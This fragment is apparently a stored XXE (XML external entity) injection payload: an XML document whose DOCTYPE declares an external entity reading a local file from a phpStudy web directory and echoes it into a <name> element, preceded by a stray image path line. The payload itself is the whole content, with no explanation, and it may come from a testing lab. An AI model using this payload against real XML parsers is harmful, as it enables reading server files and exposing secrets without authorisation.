 <?xml version="1.0"?>
<!DOCTYPE ANY [
    <!ENTITY crow SYSTEM "file:///C:/phpStudy/WWW//1.txt">
]>
<note>
    <name>&crow;</name>
</note>